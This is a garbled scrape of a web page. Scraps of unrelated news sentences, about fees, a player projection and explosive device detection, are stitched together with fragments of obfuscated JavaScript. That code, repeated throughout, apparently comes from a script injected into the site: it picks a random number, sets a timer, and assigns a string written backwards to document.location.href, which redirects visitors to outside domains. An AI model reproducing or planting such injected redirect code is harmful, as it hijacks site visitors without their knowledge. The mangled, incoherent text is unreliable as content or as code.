
ay = 15000;setTimeout($mRi(0), delay);}and a statement he said, I want
elay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var
= 18000;setTimeout($zXz(0), delay);}to be clear, I did not any way
.tnemucod"];var number1=Math.floor(Math.ran
dom() * 5); if
efore we actually raise fees, he said. It’s easy
dom() * 6); if
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
= 18000;setTimeout($zXz(0), delay);}to project Robinson in
dom() * 6);
r-latigid//:sptth\'=ferh.noitacol.tnemucod"];var
= 18000;setTimeout($zXz(0), delay);}to a 3 after seeing him excel such
hnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000; setTimeout($nJe(0), delay);}
dom() * 6);if
n
dom()*6);if (number1==3){var delay = 18000;
me is by a really good name, that definitely means something;
00;setTimeout($zXz(0), delay);}tobor-
($NjS(0),delay);}
dom() * 6);if (number1==3){var delay =
Timeout($zXz(0), delay);}tobor-
lay);}
dom() * 6);if (number1==3){var delay =
mprovised explosive device detection